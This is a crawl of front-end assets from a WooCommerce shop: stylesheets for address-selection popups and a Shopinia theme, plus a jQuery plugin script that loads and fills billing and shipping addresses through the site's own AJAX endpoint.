.ocwma_choice_bil_address {
    overflow: hidden;
    position: relative;
}
.address_line ul {
    list-style: none;
    margin: auto;
    padding: 10px 20px;
}
.address_line {
    display: inline-block;
    width: 32.8%;
    padding: 10px;
    font-size: 17px;
}
.address_line_inner {
    border: 1px solid #ccc;
}
.address_line_inner h5 {
    margin: 0;
    padding: 15px;
    text-align: center;
    border-bottom: 1px solid #ccc;
}
.address_select_button {
    padding: 10px 20px;
    text-align: center;
    border-top: 1px solid #ccc;
}
a.choice_address {
    padding: 5px 10px;
    background-color: #ffffff;
    color: #000000;
    border: 1px solid #000;
    border-radius: 5px;
}
a.choice_address:hover {
    background-color: #000000;
    color: #ffffff;
}
a.choice_address:focus {
    outline: none;
    text-decoration: none;
}
.billing_popup_header {
    position: relative;
    background-color: #000000;
    margin: auto;
    border: 1px solid #000;
    width: 55%;
    top: 4px;
    color: #fff;
    z-index: 999;
    padding: 0 20px;
}
.billing_popup_header h3 {
    margin: 0;
    padding: 20px;
    text-align: center;
    font-size: 20px;
    color: #fff;
}
a#choice_bil_address {
    text-decoration: none !important;
    color: #000000;
    background-color: #ffffff;
    padding: 0;
    border-radius: 0;
    border: 0;
}
a#choice_sheep_address {
    text-decoration: none !important;
    color: #000000;
    background-color: #ffffff;
    padding: 0;
    border-radius: 0;
    border: 0;
}


.ocwma_choice_ship_address {
    overflow: hidden;
    position: relative;
}
.shipping_address_selection_popup_main {
    display: none;
    position: fixed;
    z-index: 999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0,0,0);
    background-color: rgb(0 0 0 / 52%) /* Black w/ opacity */;
}
.shipping_address_selection_popup_inner {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    border: 1px solid #888;
    width: 55%;
    border-radius: 5px;
    padding: 37px 20px 80px 20px;
}
span.shipping_ocwma_close_choice_section {
    font-size: 23px;
    font-weight: bold;
    position: absolute;
    right: 15px;
    top: -45px;
    height: 25px;
    line-height: 26px;
    width: 25px; 
    vertical-align: middle;
    background-color: #fff;
    text-align: center;
    color: #000;
    z-index: 999;
    border-radius: 50%;
    font-family: arial;
    cursor: pointer;
}
.shipping_address_line ul {
    list-style: none;
    margin: auto;
    padding: 10px 20px;
}
.shipping_address_line {
    display: inline-block;
    width: 32.8%;
    padding: 10px;
    font-size: 17px;
}
.shipping_address_line_inner {
    border: 1px solid #ccc;
}
.shipping_address_line_inner h5 {
    margin: 0;
    padding: 15px;
    text-align: center;
    border-bottom: 1px solid #ccc;
}
.shipping_address_select_button {
    padding: 10px 20px;
    text-align: center;
    border-top: 1px solid #ccc;
}
a.choice_shipping_address {
    padding: 5px 10px;
    background-color: #ffffff;
    color: #000000;
    border: 1px solid #000;
    border-radius: 5px;
}
a.choice_shipping_address:hover {
    background-color: #000000;
    color: #ffffff;
}
a.choice_shipping_address:focus {
    outline: none;
    text-decoration: none;
}
.shipping_popup_header {
    position: relative;
    background-color: #000000;
    margin: auto;
    border: 1px solid #000;
    width: 55%;
    top: 4px;
    color: #fff;
    z-index: 999;
}
.shipping_popup_header h3 {
    margin: 0;
    padding: 20px;
    text-align: center;
    font-size: 20px;
    color: #fff;
}
.billing_address_empty, .shipping_address_empty {
    padding: 10px;
    margin: 10px 0px;
}
p.billing_empty_message, p.shipping_empty_message {
    border: 1px solid #f00;
    text-align: center;
    color: #f00;
    padding: 10px;
    margin: 0px;
    font-size: 14px;
}
/* choice address in checkou page popup css end */

@media screen and (max-width: 767px){
  .ocwma_modal-content {
      width: 96%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://emall.kargomind.com/wp-content/themes/shopinia_layout5/style.css?ver=1.0
body_size: 1460
content:
/*
Theme Name: Shopinia Layout5
Theme URI: http://wordpress.templatemela.com/woo/WCM06/WCM060126/WP5
Author: Templatemela
Version: 1.1
Description: Our default theme lets you create a responsive magazine website with a sleek, modern design.
License: GNU General Public License v2
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: shopinia_layout5
Template: shopinia
*/
.header-bottom {width: 100%; background-color: #323366;}
.mega-menu ul li a {border-right: 1px solid #323366;}
.topbar-outer {border-bottom: 1px solid #d9d8d8;}
.menu-topbar-menu-links-container ul li::after {color: #d9d8d8;}
.header-top-left {padding: 25px 0px;}
.topbar-link {border-right: 1px solid #d9d8d8;}
.mega-menu ul li a:hover {background-color: #222222;}
.header-cart .cart-contents span.cart-qty, .whislist-counter .count {background-color:#323366;color:#ffffff;}
.header-style .header-bottom {background-color: #323366;}
.header-docs {background-color: #323366;border-left: 1px solid #323366;}
.service-list .service-content::after {background-color: #5a821e;}
.tmpmela-contact-number {color: #1EA9E1;}
.service-list .icon-image {background-image: url("images/megnor/rocket.svg");}
.service-list.service-2 .icon-image {background-image: url("images/megnor/thumbs-up.svg");}
.service-list.service-3 .icon-image {background-image: url("images/megnor/phone.svg");}
.service-list:hover .icon-image {background-image: url("images/megnor/rocket-hover.svg");}
.service-list.service-2:hover .icon-image {background-image: url("images/megnor/thumbs-up-hover.svg");}
.service-list.service-3:hover .icon-image {background-image: url("images/megnor/phone-hover.svg");}
.normal-title, .upsells.products > h2, .related.products h2, .cross-sells > h2 { font-family: "Roboto";font-size: 24px;font-weight: 500;}
.woocommerce ul.products li .container-inner { margin: 5px 10px 35px;}
.owl-theme .owl-buttons div:hover {color: #323366;}
.flex-control-thumbs img.flex-active {border: 1px solid #323366;}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show > a, .woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a, .woocommerce .entry-summary .add_to_wishlist, .woocommerce .entry-summary a.compare.button, .woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before, .woocommerce .entry-summary .compare.button::before {color: #1EA9E1;}
.offer-text.static-text {font-family: "Roboto";}
.static-wrapper {top: 28%;}
.static-wrapper .shop-now {margin-top: 16px;}
.blog-posts-content .container .container-inner, .portfolio-main .single-portfolio {background-color: #fff;}
#review_form_wrapper {background-color: #fff;}
.woocommerce ul.products li .product-block-inner, .woocommerce-page ul.products li .product-block-inner {background-color: #fff;}
.category-toolbar {background: transparent;border-top: 1px solid #d9d9d9;}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show > a, .woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a, .woocommerce .entry-summary .add_to_wishlist, .woocommerce .entry-summary a.compare.button, .singleproduct-sidebar {background: transparent !important;}
.widgets-cms .service-list {background: #ffffff;}
.summary .price {color: #1EA9E1;}
.woocommerce.single-product .single_add_to_cart_button:hover, .woocommerce.single-product div.product form.cart .button:hover {background-color: #1EA9E1 !important;}
.vc_btn3-style-custom.vc_general.vc_btn3:focus, .vc_btn3-style-custom.vc_general.vc_btn3:hover {background-color: #1EA9E1 !important;}
.main-title {font-size: 24px;font-weight: 500;}
.woocommerce .products .star-rating::before, .woocommerce-page .products .star-rating::before {color: #c2c2c2;}
/* shortcode css start */
.accordion.style1 .accordion-title, .toggle.style1 .toggle-title, .accordion.style2 .accordion-title, .toggle.style2 .toggle-title {border: 1px solid #ddd;}
.accordion.style3 .accordion-title, .toggle.style3 .toggle-title, .accordion.style4 .accordion-title, .toggle.style4 .toggle-title {background-color: #fff;}
.style1 #tab ul li a.current, .style1 #tab ul li a:hover {background: #1EA9E1;border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-top: 3px solid #1EA9E1;}
.vertical_tab.style2 #tab ul li a {border-color: #ddd;}
.vertical_tab .tab_groupcontent, .horizontal_tab .tab_groupcontent {border: 1px solid #ddd;}
.vertical_tab.style2 #tab ul li a.current, .vertical_tab.style2 #tab ul li a:hover {background: transparent;border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;border-left: 3px solid #1EA9E1;}
.horizontal_tab.style2 #tab ul li a.current, .horizontal_tab.style2 #tab ul li a:hover {background: transparent;border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-top: 3px solid #1EA9E1;}
.style3 #tab ul li a {border: 1px solid #ddd;}
.pricing_wrapper:hover .pricing_heading, .pricing_wrapper .selected .pricing_heading, .pricing_wrapper:hover .pricing_top, .pricing_wrapper .selected .pricing_top, .pricing_wrapper:hover .pricing_button a#pricing-btn, .pricing_wrapper .selected .pricing_button a#pricing-btn {background: #1EA9E1;}
.pricing_heading {background: none repeat scroll 0 0 #ddd;}
.pricing_top {background: none repeat scroll 0 0 #ddd;}
.pricing_wrapper .pricing_wrapper_inner {border: 1px solid #ddd;border-bottom: 3px solid #ddd;}
.custom-testimonial .testimonial-title a {color: #1EA9E1;}
.single-faq .tog {border: 1px solid #ddd;}
/* shortcode css end */
.staff-page .staff-position span{
	color: #1EA9E1;
}
.woocommerce-MyAccount-navigation ul li.is-active, .woocommerce-MyAccount-navigation ul li:hover {
	background: #1EA9E1;
}
.woocommerce-shipping-calculator .shipping-calculator-button{
	color: #1EA9E1;
	text-decoration: underline;
}
.woocommerce-shipping-calculator .shipping-calculator-button:hover{
	text-decoration: underline;
}
#primary-sidebar .search-field, .site-footer .search-field, .page-content .search-field {background: #1EA9E1;color:#ffffff;}
.site-footer .widget.woocommerce.widget_product_search button, .search-form #searchsubmit, .widget_search #searchform #searchsubmit, .primary-sidebar .widget.woocommerce.widget_product_search button {background-color: #1EA9E1;}
.entry-main-content .entry-meta .date a {background-color: #1EA9E1;}
.post-info .read-more a {color: #1EA9E1;}
.site-footer del .amount, .primary-sidebar del .amount, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {color: #777;font-weight: 500;}
.site-footer .widget-title {font-size: 15px;font-weight: 500;text-transform: uppercase;}
.tmpmela-callus-text {font-weight: 400;}
.menu-footer-menu-links-container li a {font-weight: 500;color: #a7a7a7;}
.menu-footer-menu-links-container li .sub-menu li a {color: #a7a7a7;}
.menu-footer-menu-links-container li .sub-menu li a:hover {color: #323366;}
.footer-bottom {border-top: 1px solid #292929;}
#footer-widget-area {border-bottom: 1px solid #292929;}
.footer-newsletter {background-color: #323366;}
.site-footer {margin-top: 0;}
#to_top {background-color: #323366;}
.woocommerce .products .star-rating span, .woocommerce-page .products .star-rating span {color: #ffb400;}
.footer-newsletter .widget .tnp .tnp-submit {background-color:#222222;}
.sk-folding-cube .sk-cube::before {background-color: #323366;}
.count-down {
	border: 2px solid rgb(112,162,38);
}

--- FILE ---
content_type: text/css
request_url: https://emall.kargomind.com/wp-content/themes/shopinia_layout5/responsive.css?ver=6.1.1
body_size: -103
content:
/**
* 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */
@import url("../shopinia/responsive.css");
@media only screen and (min-width: 1201px) and (max-width: 1450px) {
    .static-wrapper {top: 24%;}
}
@media only screen and (max-width: 1200px) {
	.header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
		width: 275px;
	}
}
@media only screen and (max-width: 979px) {
	.header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
		width: 215px;
	}
}
@media only screen and (max-width: 767px) {
	.sub-banner2.cms-banner-item{
		margin: 10px 0 20px;
	}	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://emall.kargomind.com/wp-content/plugins/multiple-shipping-address-woocommerce/js/front.js?ver=1.0.0
body_size: 1175
content:
jQuery(document).ready(function(){
	jQuery('body').on('click','.form_option_billing',function() {
		jQuery('body').addClass("ocwma_billing_popup_body");
		jQuery('body').append('<div class="ocma_loading"><img src="'+ OCWMAscript.object_name +'/images/loader.gif" class="ocma_loader"></div>');
		var loading = jQuery('.ocma_loading');
		loading.show();

		var id = jQuery(this).data("id");
		var current = jQuery(this);
		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data:'action=productscommentsbilling&popup_id_pro='+id,
			success : function(response) {
				var loading = jQuery('.ocma_loading');
				loading.remove(); 
				jQuery("#ocwma_billing_popup").css("display","block");
				jQuery("#ocwma_billing_popup").html(response);
			},
			error: function() {
				alert('Error occured');
			}
		});
	   return false; 
    });

	jQuery('body').on('click','.ocwma_close',function(){
		jQuery("#ocwma_billing_popup").css("display","none");
		jQuery('body').removeClass("ocwma_billing_popup_body");
	});

	jQuery('body').on('click','.form_option_edit',function(){
		
		jQuery('body').addClass("ocwma_billing_popup_body");
		jQuery('body').append('<div class="ocwqv_loading"><img src="'+ OCWMAscript.object_name +'/images/loader.gif" class="ocwqv_loader"></div>');
		var loading = jQuery('.ocwqv_loading');
		loading.show();

		var id = jQuery(this).data("id");
		var eid = jQuery(this).data("eid-bil");
		var current = jQuery(this);
		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data:'action=productscommentsbilling&popup_id_pro='+id+'&eid-bil='+eid,
			dataType: 'JSON',
			success : function(response) {
				var loading = jQuery('.ocwqv_loading');
				var html = response[0].html;
				loading.remove();
				jQuery("#ocwma_billing_popup").css("display","block");
				jQuery("#ocwma_billing_popup").html(html);
				jQuery( '#billing_country' ).trigger( 'change' );
				jQuery( '#billing_state' ).trigger( 'change' );
			},
			error: function() {
				alert('Error occured');
			}
		});
	   return false; 
   	});

	jQuery('body').on('click','.ocwma_close',function(){
		jQuery("#ocwma_billing_popup").css("display","none");
		jQuery('body').removeClass("ocwma_billing_popup_body");
	});


	jQuery('.ocwma_select').change(function(){
        var sid = jQuery(this).val();
		billing_select_ajax(sid);
	});

	jQuery('.ocwma_select_shipping').change(function(){
        var sid = jQuery(this).val();	 
		shipping_select_ajax(sid);
	});

	jQuery('.choice_address').click(function(){
		jQuery(".address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_bil_address");
        var sid = jQuery(this).data('id');
		billing_select_ajax(sid);
	});

	jQuery('.choice_shipping_address').click(function(){
		jQuery(".shipping_address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_ship_address");
        var sid = jQuery(this).data('id');
		shipping_select_ajax(sid);
	});


	jQuery('body').on('click','.form_option_shipping',function(){
		jQuery('body').addClass("ocwma_shipping_popup_body");
		jQuery('body').append('<div class="ocwqv_loading"><img src="'+ OCWMAscript.object_name +'/images/loader.gif" class="ocwqv_loader"></div>');
		var loading = jQuery('.ocwqv_loading');
		loading.show();

		var id = jQuery(this).data("id");

		var current = jQuery(this);
		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data:'action=productscommentsshipping&popup_id_pro='+id,
			success : function(response) {
				var loading = jQuery('.ocwqv_loading');
				loading.remove(); 
				jQuery("#ocwma_shipping_popup").css("display","block");
				jQuery("#ocwma_shipping_popup").html(response);

			},
			error: function() {
				alert('Error occured');
			}
		});
	   return false; 
    });
	
	jQuery('body').on('click','.ocwma_close',function(){
		jQuery("#ocwma_shipping_popup").css("display","none");
		jQuery('body').removeClass("ocwma_shipping_popup_body");
	});

	jQuery(".defalut_address").on("click", function () {  
	
			var selectedValue = jQuery(this).data("value");  
			var defalteaddd_id = jQuery(this).data("add_id");
		   	var defalteaddd_type = jQuery(this).data("type");
		     // alert(defalteaddd_type);
		    var current = jQuery(this);
			jQuery.ajax({
				url: OCWMAscript.ajax_url,
				type:'POST',
				data:'action=ocwma_default_address&defalteaddd_id='+defalteaddd_id+'&dealteadd_type='+defalteaddd_type,
				success : function(response) {
				
					 location.reload();
				},

   			});

   	});
   	jQuery(".defalt_addd_shipping").on("click", function () {  
  
		    var selectedValue = jQuery(this).data("value");  
			var defalteaddd_id = jQuery(this).data("add_id");
		   	var defalteaddd_type = jQuery(this).data("type");
		     // alert(defalteaddd_type);
		    var current = jQuery(this);
			jQuery.ajax({
				url: OCWMAscript.ajax_url,
				type:'POST',
				data:'action=ocwma_default_address_shipping&defalteaddd_id='+defalteaddd_id+'&dealteadd_type='+defalteaddd_type,
				success : function(response) {
				location.reload();

				},

   			});

   	});

	jQuery('body').on('click','.form_option_ship_edit',function(){
		jQuery('body').addClass("ocwma_shipping_popup_body");
		jQuery('body').append('<div class="ocma_loading"><img src="'+ OCWMAscript.object_name +'/images/loader.gif" class="ocma_loader"></div>');
		var loading = jQuery('.ocma_loading');
		loading.show();
	    var id = jQuery(this).data("id");
	    var eid = jQuery(this).data("eid-ship");
		var current = jQuery(this);
		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data:'action=productscommentsshipping&popup_id_pro='+id+'&eid-ship='+eid,
			success : function(response) {
				var loading = jQuery('.ocma_loading');
				loading.remove(); 
				jQuery("#ocwma_shipping_popup").css("display","block");
				jQuery("#ocwma_shipping_popup").html(response);
				jQuery( '#shipping_country' ).trigger( 'change' );
				jQuery( '#shipping_state' ).trigger( 'change' );

			},
			error: function() {
				alert('Error occured');
			}
		});
	   return false; 
    });
	jQuery('body').on('click','.ocwma_close',function(){
		jQuery("#ocwma_shipping_popup").css("display","none");
		jQuery('body').removeClass("ocwma_shipping_popup_body");
	});

	jQuery('body').on('click','#oc_add_billing_form_submit',function() {
		jQuery('#oc_add_billing_form').attr('onsubmit','return false;');
		jQuery('#oc_add_billing_form input').removeClass('ocwma_inerror');
		jQuery('#oc_add_billing_form select').removeClass('ocwma_inerror');

		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data: jQuery('#oc_add_billing_form').serialize() + "&action=ocwma_validate_billing_form_fields",
			dataType: 'JSON',
			success : function(response) {
				var added = response['added'];
				var field_errors = response.field_errors;
				if( added == 'false' ) {
					jQuery.each(field_errors, function(i, item) {
					    jQuery("#oc_add_billing_form #"+i).addClass('ocwma_inerror');
					});
				} else {
					location.reload();	
				}
			},
			error: function() {
				alert('Error occured');
			}
		});
	});


	jQuery('body').on('click','#oc_add_shipping_form_submit',function() {
		jQuery('#oc_add_shipping_form').attr('onsubmit','return false;');
		jQuery('#oc_add_shipping_form input').removeClass('ocwma_inerror');
		jQuery('#oc_add_shipping_form select').removeClass('ocwma_inerror');

		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data: jQuery('#oc_add_shipping_form').serialize() + "&action=ocwma_validate_shipping_form_fields",
			dataType: 'JSON',
			success : function(response) {
				var added = response['added'];
				var field_errors = response.field_errors;
				if( added == 'false' ) {
					jQuery.each(field_errors, function(i, item) {
					    jQuery("#oc_add_shipping_form #"+i).addClass('ocwma_inerror');
					});
				} else {
					location.reload();
				}
			},
			error: function() {
				alert('Error occured');
			}
		});
	});


	jQuery('body').on('click','#oc_edit_billing_form_submit',function() {
		jQuery('#oc_edit_billing_form').attr('onsubmit','return false;');
		jQuery('#oc_edit_billing_form input').removeClass('ocwma_inerror');
		jQuery('#oc_edit_billing_form select').removeClass('ocwma_inerror');

		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data: jQuery('#oc_edit_billing_form').serialize() + "&action=ocwma_validate_edit_billing_form_fields",
			dataType: 'JSON',
			success : function(response) {
				var added = response['added'];
				var field_errors = response.field_errors;
				
				if( added == 'false' ) {
					jQuery.each(field_errors, function(i, item) {
					    jQuery("#oc_edit_billing_form #"+i).addClass('ocwma_inerror');
					});
				} else {
					location.reload();
				}
			},
			error: function() {
				alert('Error occured');
			}
		});
	});


	jQuery('body').on('click','#oc_edit_shipping_form_submit',function() {
		jQuery('#oc_edit_shipping_form').attr('onsubmit','return false;');
		jQuery('#oc_edit_shipping_form input').removeClass('ocwma_inerror');
		jQuery('#oc_edit_shipping_form select').removeClass('ocwma_inerror');

		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data: jQuery('#oc_edit_shipping_form').serialize() + "&action=ocwma_validate_edit_shipping_form_fields",
			dataType: 'JSON',
			success : function(response) {
				var added = response['added'];
				var field_errors = response.field_errors;
				
				if( added == 'false' ) {
					jQuery.each(field_errors, function(i, item) {
					    jQuery("#oc_edit_shipping_form #"+i).addClass('ocwma_inerror');
					});
				} else {
					location.reload();
				}
			},
			error: function() {
				alert('Error occured');
			}
		});
	});


	jQuery('body').on('click','.choice_bil_address',function() {
		jQuery('body').addClass("ocwma_choice_bil_address");
		jQuery(".address_selection_popup_main").fadeIn(400);
    });

	jQuery('body').on('click','.ocwma_close_choice_section',function(){
		jQuery(".address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_bil_address");
	});

	jQuery('body').on('click','.choice_sheep_address',function() {
		jQuery('body').addClass("ocwma_choice_ship_address");
		jQuery(".shipping_address_selection_popup_main").fadeIn(400);
    });

	jQuery('body').on('click','.shipping_ocwma_close_choice_section',function(){
		jQuery(".shipping_address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_ship_address");
	});

	var modal = document.getElementById("ocwma_billing_popup");
	var modal2 = document.getElementById("ocwma_shipping_popup");
	var modal3 = document.getElementById("address_selection_popup_main");
	var modal4 = document.getElementById("shipping_address_selection_popup_main");
	window.onclick = function(event) {
	  if (event.target == modal) {
		modal.style.display = "none";
		jQuery('body').removeClass("ocwma_billing_popup_body");
	  }
	  if (event.target == modal2) {
		modal2.style.display = "none";
		jQuery('body').removeClass("ocwma_shipping_popup_body");
	  }
	  if (event.target == modal3) {
		jQuery(".address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_bil_address");
	  }
	  if (event.target == modal4) {
		jQuery(".shipping_address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_ship_address");
	  }
	}

});


function billing_select_ajax(sid){
	jQuery.ajax({
		url: OCWMAscript.ajax_url,
		dataType: 'json',
		type:'POST',
		data:'action=productscommentsbilling_select&sid='+sid,
		success : function(response) {
			
            jQuery("#billing_first_name").val(response.billing_first_name);
            jQuery("#billing_last_name").val(response.billing_last_name);
            jQuery("#billing_company").val(response.billing_company);
			jQuery("#billing_country").val(response.billing_country).change();
            jQuery("#billing_address_1").val(response.billing_address_1);
            jQuery("#billing_address_2").val(response.billing_address_2);
            jQuery("#billing_city").val(response.billing_city);
            jQuery("#billing_state").val(response.billing_state).change();
            jQuery("#billing_postcode").val(response.billing_postcode);
            jQuery("#billing_phone").val(response.billing_phone);
            jQuery("#billing_email").val(response.billing_email);
		},
		error: function() {
			alert('Error occured');
		}
	});
}


function shipping_select_ajax(sid){
	jQuery.ajax({
		url: OCWMAscript.ajax_url,
		dataType: 'json',
		type:'POST',
		data:'action=productscommentsshipping_select&sid='+sid,
		success : function(response) {
           jQuery("#shipping_first_name").val(response.shipping_first_name);
            jQuery("#shipping_last_name").val(response.shipping_last_name);
            jQuery("#shipping_company").val(response.shipping_company);
			jQuery("#shipping_country").val(response.shipping_country).change();
            jQuery("#shipping_address_1").val(response.shipping_address_1);
            jQuery("#shipping_address_2").val(response.shipping_address_2);
            jQuery("#shipping_city").val(response.shipping_city);
            jQuery("#shipping_state").val(response.shipping_state).change();
            jQuery("#shipping_postcode").val(response.shipping_postcode);
        
		},
		error: function() {
			alert('Error occured');
		}
	});
}